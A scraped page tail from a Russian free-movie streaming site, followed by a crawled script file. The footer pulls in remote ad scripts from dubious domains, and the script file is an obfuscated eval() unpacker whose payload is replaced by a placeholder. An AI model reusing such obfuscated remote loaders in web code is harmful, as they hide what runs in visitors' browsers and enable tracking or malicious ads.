ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Двуличный любовник" href="https://kinocolor.ru/video/262-dvulichnyi-lyubovnik.html" target="_top" style="background-image: url(/upload/video/images/small/04/0d/040de5fc5e536d77b96a2a21e5a1d877.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:47:59</span></div><a class="nowrap_text background_image " title="Двуличный любовник" href="https://kinocolor.ru/video/262-dvulichnyi-lyubovnik.html" target="_top">Двуличный любовник</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Сосед любовник 2022" href="https://kinocolor.ru/video/2061-sosed-lyubovnik-2022.html" target="_top" style="background-image: url(/upload/video/images/small/89/7a/897a28975c3caa22854c6dc41c092cdc.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">02:45:44</span></div><a class="nowrap_text background_image " title="Сосед любовник 2022" href="https://kinocolor.ru/video/2061-sosed-lyubovnik-2022.html" target="_top">Сосед любовник 2022</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2025 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'1517', tud:'1', timestamp:'1766064345' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1582
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"AytonalQu",40,8,40))